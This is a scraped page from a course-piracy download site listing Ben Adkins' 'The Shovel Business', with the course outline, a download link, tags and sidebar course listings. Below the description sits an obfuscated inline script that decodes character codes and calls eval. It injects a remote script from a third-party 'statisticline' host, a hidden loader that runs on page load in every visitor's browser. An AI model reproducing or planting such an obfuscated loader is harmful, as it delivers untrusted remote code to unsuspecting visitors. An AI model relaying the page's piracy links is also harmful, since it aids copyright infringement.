</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Ben Adkins – The Shovel Business</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-7068"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="600" height="600" data-src="https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Ben Adkins – The Shovel Business" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg.webp 600w, https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1-400x400.jpg.webp 400w, https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1-280x280.jpg.webp 280w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Ben Adkins – The Shovel Business</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div><p><b>What you’re going to Learn Inside:</b></p><p><b>Part 1: How to Find a Hidden “Shovel Opportunities”.</b> I’ll take you behind the scenes and show you how I find unique opportunities in niche markets before I ever even think about creating a digital asset to sell them.<br />
<b>Part 2: Creating your Shovel Prototype.</b> I’ll walk you through how I create the blueprint behind what my digital asset will be (so that I can get it created fast and for cheap).<br />
<b>Part 3: Outsourcing the Build of a High Quality Shovel (for cheap).</b> I’ll walk you through how I get find and hire people to build my high quality digital assets (so that I can sell their work 1000+ times) to others.<br />
<b>Part 4: The Shovel Pricing Formula.</b> You’ll learn the math behind setting a price and exactly what to charge for your “Digital Shovel”.<br />
<b>Part 5: Shovel Selling Hot Spots.</b> You’ll learn exactly how to setup a page to sell your “digital shovel” fast and how to get it in front of your ideal market.<br />
<b>Part 6: The Full time “Digital Shovel” Sales Model.</b> You’ll learn how to Scale your Digital Shovel business to 50-100k per year in Revenue.</p><p>&nbsp;</p><div><h2 style="text-align: center;"><a href="https://wsozone.com/product/ben-adkins-the-shovel-business-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></div></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/ben-adkins-the-shovel-business-download/" rel="tag">Ben Adkins – The Shovel Business download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/ben-adkins-the-shovel-business-free/" rel="tag">Ben Adkins – The Shovel Business free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/ben-adkins-the-shovel-business-free-download/" rel="tag">Ben Adkins – The Shovel Business free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/ben-adkins-the-shovel-business-get/" rel="tag">Ben Adkins – The Shovel Business get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/categories-business/" rel="tag">Categories: Business</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-ben-adkins-the-shovel-business/" rel="tag">download Ben Adkins – The Shovel Business</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-ben-adkins-the-shovel-business/" rel="tag">free Ben Adkins – The Shovel Business</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-ben-adkins-the-shovel-business/" rel="tag">free download Ben Adkins – The Shovel Business</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-ben-adkins-the-shovel-business/" rel="tag">get Ben Adkins – The Shovel Business</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/social-media-marketing/" rel="tag">Social Media Marketing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-ben-adkins-the-shovel-business/" rel="tag">Tags: Ben Adkins – The Shovel Business</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/50-most-popular-entrepreneurship-books-ever/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">50 Most Popular Entrepreneurship Books Ever</span></a></div><div class="nav-next"><a href="https://procourse.net/ben-adkins-full-schedule-funnels/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Ben Adkins – Full Schedule Funnels</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-12506 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-colin-djis-agency3980-download tag-colin-djis-agency3980-free tag-colin-djis-agency3980-free-download tag-colin-djis-agency3980-get tag-download-colin-djis-agency3980 tag-free-colin-djis-agency3980 tag-free-download-colin-djis-agency3980 tag-get-colin-djis-agency3980 tag-tags-colin-djis-agency3980 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/colin-djis-agency3980/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="454" height="280" data-src="https://procourse.net/wp-content/uploads/2022/02/colin-djis-e28093-agency3980-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Colin Djis – Agency3980" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/colin-djis-agency3980/" rel="bookmark">Colin Djis – Agency3980</a></h3><time class="published" datetime="2022-02-17T21:52:22+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/02/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-16014 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alicia-lorette-ai-innovators-club-download tag-alicia-lorette-ai-innovators-club-free tag-alicia-lorette-ai-innovators-club-free-download tag-alicia-lorette-ai-innovators-club-get tag-category-uncategorized tag-download-alicia-lorette-ai-innovators-club tag-free-alicia-lorette-ai-innovators-club tag-free-download-alicia-lorette-ai-innovators-club tag-get-alicia-lorette-ai-innovators-club tag-tags-alicia-lorette-ai-innovators-club entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/alicia-lorette-ai-innovators-club-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="572" height="342" data-src="https://procourse.net/wp-content/uploads/2023/09/alicia-lorette-e28093-ai-innovators-club-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Alicia &#038; Lorette – Ai Innovators Club Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/alicia-lorette-ai-innovators-club-download/" rel="bookmark">Alicia &#038; Lorette – Ai Innovators Club Download</a></h3><time class="published" datetime="2023-09-05T03:23:25+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>05/09/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-8066 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-jono-armstrong-tweetx tag-free-jono-armstrong-tweetx tag-get-jono-armstrong-tweetx tag-jono-armstrong-tweetx tag-jono-armstrong-tweetx-download tag-jono-armstrong-tweetx-free tag-jono-armstrong-tweetx-free-download tag-jono-armstrong-tweetx-get tag-tags-download-jono-armstrong-tweetx entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jono-armstrong-tweetx/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="290" data-src="https://procourse.net/wp-content/uploads/2021/08/jono-armstrong-tweetx-free-download-600x290-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jono Armstrong – TweetX" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jono-armstrong-tweetx/" rel="bookmark">Jono Armstrong – TweetX</a></h3><time class="published" datetime="2021-09-14T23:08:12+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/09/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-12168 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-dave-dee-the-deemail-profit-system-download tag-dave-dee-the-deemail-profit-system-free tag-dave-dee-the-deemail-profit-system-free-download tag-dave-dee-the-deemail-profit-system-get tag-download-dave-dee-the-deemail-profit-system tag-free-dave-dee-the-deemail-profit-system tag-free-download-dave-dee-the-deemail-profit-system tag-get-dave-dee-the-deemail-profit-system tag-tags-dave-dee-the-deemail-profit-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/dave-dee-the-deemail-profit-system/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="555" height="222" data-src="https://procourse.net/wp-content/uploads/2021/12/dave-dee-e28093-the-deemail-profit-system-download-jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Dave Dee – The DEEMail Profit System" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/dave-dee-the-deemail-profit-system/" rel="bookmark">Dave Dee – The DEEMail Profit System</a></h3><time class="published" datetime="2021-12-23T15:25:21+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/12/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-13123 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alexander-j-a-cortes-wifi-money-machine-download tag-alexander-j-a-cortes-wifi-money-machine-free tag-alexander-j-a-cortes-wifi-money-machine-free-download tag-alexander-j-a-cortes-wifi-money-machine-get tag-categories-ecommerce tag-download-alexander-j-a-cortes-wifi-money-machine tag-free-alexander-j-a-cortes-wifi-money-machine tag-free-download-alexander-j-a-cortes-wifi-money-machine tag-get-alexander-j-a-cortes-wifi-money-machine tag-marketing-sales tag-tags-alexander-j-a-cortes-wifi-money-machine entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/alexander-j-a-cortes-wifi-money-machine-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="513" height="319" data-src="https://procourse.net/wp-content/uploads/2022/04/alexander-j-a-cortes-wifi-money-machine-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Alexander J.A Cortes – WiFi Money Machine Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/alexander-j-a-cortes-wifi-money-machine-download/" rel="bookmark">Alexander J.A Cortes – WiFi Money Machine Download</a></h3><time class="published" datetime="2022-04-24T12:01:01+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>24/04/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-7966 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories tag-free-download-pixabuild-infinite-core-upgrades tag-free-pixabuild-infinite-core-upgrades tag-get-pixabuild-infinite-core-upgrades tag-pixabuild-infinite-core-upgrades tag-pixabuild-infinite-core-upgrades-download tag-pixabuild-infinite-core-upgrades-free tag-pixabuild-infinite-core-upgrades-free-download tag-pixabuild-infinite-core-upgrades-get tag-tags-download-pixabuild-infinite-core-upgrades entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/pixabuild-infinite-core-upgrades/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="252" data-src="https://procourse.net/wp-content/uploads/2021/08/pixabuild-infinite-core-upgrades-free-download-600x252-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article PixaBuild – Infinite Core + Upgrades" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/pixabuild-infinite-core-upgrades/" rel="bookmark">PixaBuild – Infinite Core + Upgrades</a></h3><time class="published" datetime="2021-09-14T22:09:47+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/09/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-15667 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-the-art-of-se-how-to-make-thousands-of-without-any-invest tag-free-the-art-of-se-how-to-make-thousands-of-without-any-invest tag-get-the-art-of-se-how-to-make-thousands-of-without-any-invest tag-tags-download-the-art-of-se-how-to-make-thousands-of-without-any-invest tag-the-art-of-se-how-to-make-thousands-of-without-any-invest tag-the-art-of-se-how-to-make-thousands-of-without-any-invest-download tag-the-art-of-se-how-to-make-thousands-of-without-any-invest-free tag-the-art-of-se-how-to-make-thousands-of-without-any-invest-free-download tag-the-art-of-se-how-to-make-thousands-of-without-any-invest-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/method-%e2%ad%90%ef%b8%8fthe-art-of-se-how-to-make-thousands-of-without-any-invest-%e2%9c%85-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="491" height="400" data-src="https://procourse.net/wp-content/uploads/2023/07/method-e2ad90efb88fthe-art-of-se-how-to-make-thousands-of-without-any-invest-e29c85-download-491x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article [METHOD] ⭐️The ART of SE How to Make Thousands of $$ Without ANY Invest ✅ Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2023/07/method-e2ad90efb88fthe-art-of-se-how-to-make-thousands-of-without-any-invest-e29c85-download-491x400.png.webp 491w, https://procourse.net/wp-content/uploads/2023/07/method-e2ad90efb88fthe-art-of-se-how-to-make-thousands-of-without-any-invest-e29c85-download.png.webp 585w" data-sizes="(max-width: 491px) 100vw, 491px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/method-%e2%ad%90%ef%b8%8fthe-art-of-se-how-to-make-thousands-of-without-any-invest-%e2%9c%85-download/" rel="bookmark">[METHOD] ⭐️The ART of SE How to Make Thousands of $$ Without ANY Invest ✅ Download</a></h3><time class="published" datetime="2023-07-17T06:14:54+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/07/2023</time></article><article class="related-post clr col span_1_of_3 col-2 post-16638 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-van-tharp-tharp-think tag-free-van-tharp-tharp-think tag-get-van-tharp-tharp-think tag-tags-download-van-tharp-tharp-think tag-van-tharp-tharp-think tag-van-tharp-tharp-think-download tag-van-tharp-tharp-think-free tag-van-tharp-tharp-think-free-download tag-van-tharp-tharp-think-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/van-tharp-tharp-think-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="409" height="312" data-src="https://procourse.net/wp-content/uploads/2024/02/van-tharp-e28093-tharp-think-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Van Tharp – Tharp Think Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/van-tharp-tharp-think-download/" rel="bookmark">Van Tharp – Tharp Think Download</a></h3><time class="published" datetime="2024-02-06T11:32:44+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>06/02/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-19404 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-emma-rubin-fx-course-download tag-emma-rubin-fx-course-download-download tag-emma-rubin-fx-course-download-free tag-emma-rubin-fx-course-download-free-download tag-emma-rubin-fx-course-download-get tag-free-download-emma-rubin-fx-course-download tag-free-emma-rubin-fx-course-download tag-get-emma-rubin-fx-course-download tag-tags-download-emma-rubin-fx-course-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/emma-rubin-fx-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="245" data-src="https://procourse.net/wp-content/uploads/2024/12/emma-rubin-fx-course-download-1-600x245-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Emma Rubin FX Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/emma-rubin-fx-course-download/" rel="bookmark">Emma Rubin FX Course Download</a></h3><time class="published" datetime="2024-12-31T03:40:28+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/12/2024</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
